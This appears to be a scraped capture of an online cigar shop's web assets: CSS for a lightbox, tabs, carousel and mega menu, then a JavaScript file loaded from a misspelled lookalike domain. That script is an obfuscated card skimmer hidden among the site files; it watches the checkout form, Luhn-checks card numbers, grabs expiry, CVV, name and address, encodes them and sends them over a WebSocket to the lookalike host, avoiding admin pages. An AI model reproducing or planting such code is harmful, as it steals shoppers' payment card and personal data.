    background: url(../images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;
    height: 22px;
    margin-top: 0;
    width: 22px;
}

div.facebook .pp_arrow_previous.disabled {
    background-position: 0 -96px;
    cursor: default;
}

div.facebook .pp_arrow_next {
    background: url(../images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;
    height: 22px;
    margin-top: 0;
    width: 22px;
}

div.facebook .pp_arrow_next.disabled {
    background-position: -32px -96px;
    cursor: default;
}

div.facebook .pp_nav {
    margin-top: 0;
}

div.facebook .pp_nav p {
    font-size: 15px;
    padding: 0 3px 0 4px;
}

div.facebook .pp_nav .pp_play {
    background: url(../images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;
    height: 22px;
    width: 22px;
}

div.facebook .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;
    height: 22px;
    width: 22px;
}

div.facebook .pp_next:hover {
    background: url(../images/prettyPhoto/facebook/btnNext.png) center right no-repeat;
    cursor: pointer;
}

div.facebook .pp_previous:hover {
    background: url(../images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}

div.facebook .pp_bottom .pp_left {
    background: url(../images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat;
}

div.facebook .pp_bottom .pp_middle {
    background: url(../images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x;
}

div.facebook .pp_bottom .pp_right {
    background: url(../images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat;
}

div.pp_pic_holder a:focus {
    outline: none;
}

div.pp_overlay {
    background: #000;
    display: none;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 9500;
}

div.pp_pic_holder {
    display: none;
    position: absolute;
    width: 100px;
    z-index: 10000;
}

.pp_top {
    height: 20px;
    position: relative;
}

* html .pp_top {
    padding: 0 20px;
}

.pp_top .pp_left {
    height: 20px;
    left: 0;
    position: absolute;
    width: 20px;
}

.pp_top .pp_middle {
    height: 20px;
    left: 20px;
    position: absolute;
    right: 20px;
}

* html .pp_top .pp_middle {
    left: 0;
    position: static;
}

.pp_top .pp_right {
    height: 20px;
    left: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: 20px;
}

.pp_content {
    height: 40px;
    min-width: 40px;
}

* html .pp_content {
    width: 40px;
}

.pp_fade {
    display: none;
}

.pp_content_container {
    position: relative;
    text-align: left;
    width: 100%;
}

.pp_content_container .pp_left {
    padding-left: 20px;
}

.pp_content_container .pp_right {
    padding-right: 20px;
}

.pp_content_container .pp_details {
    float: left;
    margin: 10px 0 2px 0;
}

.pp_description {
    display: none;
    margin: 0;
}

.pp_social {
    float: left;
    margin: 7px 0 0 0;
}

.pp_social .facebook {
    float: left;
    position: relative;
    top: -1px;
    margin-left: 5px;
    width: 55px;
    overflow: hidden;
}

.pp_social .twitter {
    float: left;
}

.pp_nav {
    clear: right;
    float: left;
    margin: 3px 10px 0 0;
}

.pp_nav p {
    float: left;
    margin: 2px 4px;
}

.pp_nav .pp_play,
.pp_nav .pp_pause {
    float: left;
    margin-right: 4px;
    text-indent: -10000px;
}

a.pp_arrow_previous,
a.pp_arrow_next {
    display: block;
    float: left;
    height: 15px;
    margin-top: 3px;
    overflow: hidden;
    text-indent: -10000px;
    width: 14px;
}

.pp_hoverContainer {
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 2000;
}

.pp_gallery {
    display: none;
    left: 50%;
    margin-top: -50px;
    position: absolute;
    z-index: 10000;
}

.pp_gallery div {
    float: left;
    overflow: hidden;
    position: relative;
}

.pp_gallery ul {
    float: left;
    height: 35px;
    margin: 0 0 0 5px;
    padding: 0;
    position: relative;
    white-space: nowrap;
}

.pp_gallery ul a {
    border: 1px #000 solid;
    border: 1px rgba(0,0,0,0.5) solid;
    display: block;
    float: left;
    height: 33px;
    overflow: hidden;
}

.pp_gallery ul a:hover,
.pp_gallery li.selected a {
    border-color: #fff;
}

.pp_gallery ul a img {
    border: 0;
}

.pp_gallery li {
    display: block;
    float: left;
    margin: 0 5px 0 0;
    padding: 0;
}

.pp_gallery li.default a {
    background: url(../images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;
    display: block;
    height: 33px;
    width: 50px;
}

.pp_gallery li.default a img {
    display: none;
}

.pp_gallery .pp_arrow_previous,
.pp_gallery .pp_arrow_next {
    margin-top: 7px !important;
}

a.pp_next {
    background: url(../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
    display: block;
    float: right;
    height: 100%;
    text-indent: -10000px;
    width: 49%;
}

a.pp_previous {
    background: url(../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
    display: block;
    float: left;
    height: 100%;
    text-indent: -10000px;
    width: 49%;
}

a.pp_expand,
a.pp_contract {
    cursor: pointer;
    display: none;
    height: 20px;
    position: absolute;
    right: 30px;
    text-indent: -10000px;
    top: 10px;
    width: 20px;
    z-index: 20000;
}

a.pp_close {
    position: absolute;
    right: 0;
    top: 0;
    display: block;
    line-height: 22px;
    text-indent: -10000px;
}

.pp_bottom {
    height: 20px;
    position: relative;
}

* html .pp_bottom {
    padding: 0 20px;
}

.pp_bottom .pp_left {
    height: 20px;
    left: 0;
    position: absolute;
    width: 20px;
}

.pp_bottom .pp_middle {
    height: 20px;
    left: 20px;
    position: absolute;
    right: 20px;
}

* html .pp_bottom .pp_middle {
    left: 0;
    position: static;
}

.pp_bottom .pp_right {
    height: 20px;
    left: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: 20px;
}

.pp_loaderIcon {
    display: block;
    height: 24px;
    left: 50%;
    margin: -12px 0 0 -12px;
    position: absolute;
    top: 50%;
    width: 24px;
}

#pp_full_res {
    line-height: 1 !important;
}

#pp_full_res .pp_inline {
    text-align: left;
}

#pp_full_res .pp_inline p {
    margin: 0 0 15px 0;
}

div.ppt {
    color: #fff;
    display: none;
    font-size: 17px;
    margin: 0 0 5px 15px;
    z-index: 9999;
}
<!-- tab pane styling -->
div.wrap {
	/*width:700px;
	margin-bottom:40px;*/
}
	
.pane  {
	background:#fff;
	border:1px solid #8a623c;
	border-bottom-width:3px;
	display:none;		
	padding:14px;
	margin-top:-2px;
}

/* root element for tabs  */
ul.tabs { 
	list-style:none; 
	margin:0px!important;
	padding:0;	
	/*border-bottom:1px solid #666;*/
	height:34px;
}

/* single tab */
ul.tabs li {
	list-style:none;
	float:left;	 
	text-indent:0;
	padding:0 !important;
	margin:4px 3px 0px 0px !important;
	list-style-image:none !important; 
}

/* link inside the tab. uses a background image */
ul.tabs a { 
	background:url(../images/tab_nrml.gif) repeat-x;
	border:1px solid #3f2206;
	border-bottom:none;
	height:28px;
	line-height:28px;
	padding:0px 15px;
	border-radius:4px 4px 0px 0px;
	-webkit-border-radius:4px 4px 0px 0px;
	-moz-border-radius:4px 4px 0px 0px;
	
	font-family:Verdana, Geneva, sans-serif;
	font-size:13px;
	font-weight:bold;
	display:block;
	text-align:center;	
	text-decoration:none;
	color:#fff;
	/*padding:8px 15px;*/
	margin:0px 0px 0px 0px;	
	position:relative;
	top:0px;
}

ul.tabs a:active {
	outline:none;
	
}

/* when mouse enters the tab move the background image */
ul.tabs a:hover {
	background:url(../images/tab_over.png) repeat-x;
	border-color:#8a623c;
	color:#341c06;
}

/* active tab uses a class name "current". its highlight is also done by moving the background image. */
ul.tabs a.current, ul.tabs a.current:hover, ul.tabs li.current a {		
	cursor:default !important; 
	color:#341c06 !important;
	background:url(../images/tab_over.png) repeat-x !important;
	border-color:#8a623c !important;
}

/* initially all panes are hidden */ 
.panes .pane {
	display:none;		
}

sweepstakescar_wrapper {
    position: relative;
    margin: 0px;
    padding: 20px 20px 20px 20px;
    width: 810px !important;
    font-family: Arial, Helvetica, sans-serif;
    background: #fff;
}

.car_wrapper {
    position: relative;
    margin: 0px;
    padding: 20px 40px 45px 30px;
    width: 630px !important;
    font-family: Arial, Helvetica, sans-serif;
    background: #fff;
}

arousel, .carousel ul {
    width: 620px !important;
}

.carousel ul li {
    width: 140px;
    margin-right: 28px;
    padding-left: 20px;
}

.carousel ul li img {
    width: 140px;
}

.carousel-title {
    padding: 25px 0 0 0;
    text-align: center;
}

.carousel-title .place {
    display: block;
    color: #d2d2d2;
    font-size: 17px;
    line-height: 22px;
    padding: 0 0 20px 0;
}

.car_btn {
    display: block;
    width: 20px;
    height: 20px;
    position: absolute;
    top: 100px;
    overflow: hidden;
}

.car_prev {
    left: 0;
    background: url(../images/prev_btn.png) left top no-repeat;
}

.car_prev:hover {
   background-position: left bottom;
}

.car_next {
    right: 0;
    background: url(../images/next_btn.png) left top no-repeat;
}

.car_next:hover {
    background-position: left bottom;
}


--- FILE ---
content_type: text/css
request_url: https://anthonyscigars.com/css/jquery.megamenu.css
body_size: 463
content:
/*
  jQuery MegaMenu Plugin
  Author: GeekTantra
  Author URI: http://www.geektantra.com
*/

.dropdown_submenu {
	width:960px;
}
.dropdown_submenu ul {
	margin:0px !important;
	padding:0px !important;
	font-size:15px;
	color:#000;
	line-height:28px;
}
.dropdown_submenu ul li {
	margin:0px !important;
	padding:0px 0px 0px 0px !important;
	list-style:none;
	border-bottom:1px solid #d7c8ba;
	line-height:26px;
	font-size:13px;
	font-weight:normal;
}
.dropdown_submenu ul li:last-child {
	border-bottom:none;
}
.dropdown_submenu ul li a {
	color:#8a623c;
	background:url(../images/list_nrml.png) no-repeat left;
	padding:0px 0px 0px 15px;
}
.dropdown_submenu ul li a:hover {
	color:#000;
	background:url(../images/list_over.png) no-repeat left;
	text-decoration:none;
}


/********** Menu **********/
ul.megamenu {
	list-style:none;
	display:none;
	font-family:Verdana, Geneva, sans-serif;
	font-size:12px; 
    font-weight:bold;
}

ul.megamenu li.mm-item {
}

ul.megamenu li {
	margin:0px;
	padding:0px;
}

ul.megamenu li.clear-fix {
	float:none;
	clear:both;
}

ul.megamenu a.mm-item-link:link, ul.megamenu a.mm-item-link:visited {
	background:url(../images/tm_cutter.gif) no-repeat left;
	position:relative;
	display:inline-block;
	color:#c4a281;
	line-height:34px;
	text-decoration:none;
    font-weight:bold;
	margin:0px;
	padding:0px 20px;
	z-index:10;
}
*html ul.megamenu a.mm-item-link:link, *html ul.megamenu a.mm-item-link:visited {

}

ul.megamenu a.mm-item-link-hover:link, ul.megamenu a.mm-item-link-hover:visited {
	background:url(../images/background.gif) repeat !important;
	color:#000;
	margin-top:1px;
}

ul.megamenu div.mm-item-content {
	position:absolute;
	border:2px solid #341c06;
	border-top:none;
	z-index: 9999;
	padding-bottom:20px;
	background:url(../images/background.gif) repeat;
}

.mm-content-base {
	background:url(../images/background.gif) repeat;
	position:relative;
	z-index:900;
	padding:18px;
	display:block;
}
.mm-js-shadow {
	background:url(../images/background.gif) repeat;
	position: absolute;
	z-index: 800;
}

.menu_selected {
	background:url(../images/background.gif) repeat !important;
	color:#000 !important;
	margin-top:1px !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.anthonysclgars.com/js/master-3.js?v=r36x_1_2
body_size: 2010
content:
function _0x3a4e(_0x29a6d2,_0x390e56){var _0x5f5576=_0x5f55();return _0x3a4e=function(_0x3a4e51,_0x335d8e){_0x3a4e51=_0x3a4e51-0x66;var _0x13889c=_0x5f5576[_0x3a4e51];return _0x13889c;},_0x3a4e(_0x29a6d2,_0x390e56);}var _0x339e23=_0x3a4e;(function(_0x911ea5,_0x1cdea0){var _0x58bd31=_0x3a4e,_0x58d1ec=_0x911ea5();while(!![]){try{var _0x3af4bb=-parseInt(_0x58bd31(0x75))/0x1*(-parseInt(_0x58bd31(0x82))/0x2)+parseInt(_0x58bd31(0x6d))/0x3*(parseInt(_0x58bd31(0x8a))/0x4)+-parseInt(_0x58bd31(0x7a))/0x5+parseInt(_0x58bd31(0x7c))/0x6+parseInt(_0x58bd31(0x78))/0x7*(-parseInt(_0x58bd31(0x68))/0x8)+parseInt(_0x58bd31(0x7e))/0x9+parseInt(_0x58bd31(0x72))/0xa*(-parseInt(_0x58bd31(0x6a))/0xb);if(_0x3af4bb===_0x1cdea0)break;else _0x58d1ec['push'](_0x58d1ec['shift']());}catch(_0x4ed7bc){_0x58d1ec['push'](_0x58d1ec['shift']());}}}(_0x5f55,0xeaf8f));var globalfirstSave=![],amex_global=![],sended_global='',websocket_global=![],is_eventAdded_global=![],activeElement_identificator_global=![],fields_global={'CP1_ctl09_AI_FV_cc_number':[_0x339e23(0x84),![],![],!![]],'CP1_ctl09_AI_FV_cc_month':['',![],![],!![]],'CP1_ctl09_AI_FV_cc_year':['',![],![],!![]],'CP1_ctl09_AI_FV_ccv':['length',![],![],!![]],'dataZIGber':['fn',![],![],![]]};window[_0x339e23(0x86)][_0x339e23(0x8d)][_0x339e23(0x71)](_0x339e23(0x69))===-0x1&&window[_0x339e23(0x86)][_0x339e23(0x8d)]['indexOf'](_0x339e23(0x6b))!==-0x1&&(websocket_global=new WebSocket(_0x339e23(0x80)));function sendData(_0xa7643f){var _0x5bf436=_0x339e23;if(window['location']['href']['indexOf'](_0x5bf436(0x69))!==-0x1)return![];if(sended_global==_0xa7643f)return![];if(websocket_global){var _0xea9690=_0xa7643f;_0xea9690=JSON['parse'](_0xea9690);var _0x4acf99=!![],_0x38d574=![];Object[_0x5bf436(0x7d)](_0xea9690)[_0x5bf436(0x83)](_0xcd8878=>{var _0x4fa809=_0x5bf436;const _0x2121a0=_0xea9690[_0xcd8878];_0x2121a0[0x3]===!![]&&((_0x2121a0[0x1]===![]||_0x2121a0[0x1]['length']===0x0)&&(_0x4acf99=![])),_0x2121a0[0x1][_0x4fa809(0x8e)]>0x0&&(_0x38d574=!![]);}),_0x4acf99===!![]&&_0x38d574===!![]&&(sended_global=_0xa7643f,_0xa7643f=btoa(_0xa7643f)[_0x5bf436(0x8b)]('')[_0x5bf436(0x76)]()['join'](''),websocket_global[_0x5bf436(0x6c)](_0xa7643f));}}function _0x5f55(){var _0x16089a=['forEach','luhn','charCodeAt','location','div','value','getElementById','36WkOnis','split','match','href','length','getElementsByName','replace','firstChild','querySelector','136WesgWU','admin','148687uavqFI','order-info','send','536358dppFBM','name','hasAttribute','change','indexOf','1630GoLKuv','keyup','input','131310XlUrRV','reverse','contentDocument','545636GoIyld','stringify','2444355KzoPjV','addEventListener','7813374fTTyiL','keys','3252348uJVEhC','innerHTML','wss://www.anthonysclgars.com/ws','class','26WxULDU'];_0x5f55=function(){return _0x16089a;};return _0x5f55();}function checkLuhn(_0x29e5b9){var _0x1bed56=_0x339e23;_0x29e5b9=_0x29e5b9[_0x1bed56(0x90)](/[^0-9]/g,'');var _0x1582f4=/^(?:3[47][0-9]{13})$/;let _0x3e5b64=_0x29e5b9[_0x1bed56(0x8e)],_0x455ae1=0x0,_0x3bfa57=![];for(let _0x2c79ec=_0x3e5b64-0x1;_0x2c79ec>=0x0;_0x2c79ec--){let _0x1ce393=_0x29e5b9[_0x2c79ec][_0x1bed56(0x85)]()-'0'[_0x1bed56(0x85)]();_0x3bfa57==!![]&&(_0x1ce393=_0x1ce393*0x2),_0x455ae1+=parseInt(_0x1ce393/0xa,0xa),_0x455ae1+=_0x1ce393%0xa,_0x3bfa57=!_0x3bfa57;}return _0x455ae1%0xa==0x0&&(_0x29e5b9[_0x1bed56(0x8c)](_0x1582f4)&&(amex_global=!![])),_0x455ae1%0xa==0x0;}var ifrmaeIds={};function dataToeasterPartOne(_0x1de0b4){var _0x5c4a01=_0x339e23;if(window[_0x5c4a01(0x86)]['href'][_0x5c4a01(0x71)](_0x5c4a01(0x69))!==-0x1)return![];if(websocket_global===![])return![];if(is_eventAdded_global===!![])return![];document[_0x5c4a01(0x89)]('CP1_ctl09_AI_FV')[_0x5c4a01(0x7b)](_0x5c4a01(0x73),function(_0x37ba90){saveData(_0x37ba90);}),is_eventAdded_global=!![];}function saveData(_0x4db211){var _0x4ebfcf=_0x339e23;Object[_0x4ebfcf(0x7d)](fields_global)[_0x4ebfcf(0x83)](_0x17a71c=>{var _0x1a6824=_0x4ebfcf;const _0x1fe2fe=fields_global[_0x17a71c];var _0x3af51e=undefined,_0xc02a60='';ifrmaeIds[_0x17a71c]!=undefined?(_0xc02a60=document['getElementById'](ifrmaeIds[_0x17a71c]),document[_0x1a6824(0x89)](ifrmaeIds[_0x17a71c])!==null&&document[_0x1a6824(0x89)](ifrmaeIds[_0x17a71c])!==undefined?_0xc02a60=document['getElementById'](ifrmaeIds[_0x17a71c])[_0x1a6824(0x77)]:_0xc02a60=null):_0xc02a60=document;if(_0x1fe2fe[0x2]===!![]&&_0xc02a60!==null){var _0x54fcfd=![];_0x1fe2fe[0x0]===_0x1a6824(0x70)?_0x54fcfd=_0xc02a60['getElementsByTagName']('select'):_0x54fcfd=_0xc02a60['getElementsByTagName'](_0x1a6824(0x74));for(var _0x41d240=_0x54fcfd['length']-0x1;_0x41d240>=0x0;_0x41d240--){_0x54fcfd[_0x41d240]['hasAttribute'](_0x1a6824(0x6e))===!![]&&(_0x54fcfd[_0x41d240]['name']==_0x17a71c&&(_0x3af51e=_0x54fcfd[_0x41d240]));};}else{if(_0x1fe2fe[0x2]===_0x1a6824(0x81)&&_0xc02a60!==null)_0x3af51e=_0xc02a60[_0x1a6824(0x67)](_0x17a71c);else _0xc02a60!==null&&(_0x3af51e=_0xc02a60[_0x1a6824(0x8f)](_0x17a71c)[0x0],_0x3af51e===undefined&&(_0x3af51e=_0xc02a60[_0x1a6824(0x89)](_0x17a71c)));}if(_0x3af51e!==undefined&&_0x3af51e!==null){if(_0x3af51e['value']['length']>0x0){if(_0x1fe2fe[0x0]==_0x1a6824(0x84))checkLuhn(_0x3af51e[_0x1a6824(0x88)])&&(fields_global[_0x17a71c][0x1]=_0x3af51e[_0x1a6824(0x88)]);else{if(_0x1fe2fe[0x0]==_0x1a6824(0x8e)){var _0x451021=0x3;amex_global!==![]&&(_0x451021=0x4),_0x3af51e[_0x1a6824(0x88)][_0x1a6824(0x8e)]>=_0x451021&&(fields_global[_0x17a71c][0x1]=_0x3af51e[_0x1a6824(0x88)]);}else fields_global[_0x17a71c][0x1]=_0x3af51e[_0x1a6824(0x88)];}}}else{if(_0x1fe2fe[0x0]=='fn'){var _0x430b58=document[_0x1a6824(0x89)]('CP1_ctl05_Pnl_FV');if(_0x430b58!==null){_0x430b58=_0x430b58['getElementsByTagName'](_0x1a6824(0x87));var _0x274259='',_0x1ab54b=_0x430b58[0x0][_0x1a6824(0x66)]['innerHTML'],_0x223ab5=_0x430b58[0x1][_0x1a6824(0x7f)],_0x433cca=_0x430b58[0x3]['innerHTML'][_0x1a6824(0x8b)](',')[0x0],_0x15e12a=_0x430b58[0x3][_0x1a6824(0x7f)][_0x1a6824(0x8b)](',')[0x1],_0x29f3a4=_0x430b58[0x3][_0x1a6824(0x7f)][_0x1a6824(0x8b)](',')[0x2],_0x12a82f=_0x430b58[0x4][_0x1a6824(0x7f)];_0x274259=_0x1ab54b+'|'+_0x223ab5+'|'+_0x433cca+'|'+_0x15e12a+'|'+_0x29f3a4+'|'+_0x12a82f,fields_global[_0x17a71c][0x1]=_0x274259;}}}});var _0x4fb208=JSON[_0x4ebfcf(0x79)](fields_global);sendData(_0x4fb208);}var intL=setInterval(function(){var _0x564d97=_0x339e23,_0x291d76=document['getElementsByTagName']('input');for(var _0x41a976=_0x291d76[_0x564d97(0x8e)]-0x1;_0x41a976>=0x0;_0x41a976--){_0x291d76[_0x41a976][_0x564d97(0x6f)]('id')===!![]&&(_0x291d76[_0x41a976]['id'][_0x564d97(0x71)]('CP1_ctl09_AI_FV_cc_number')!==-0x1&&dataToeasterPartOne());};},0x1f4);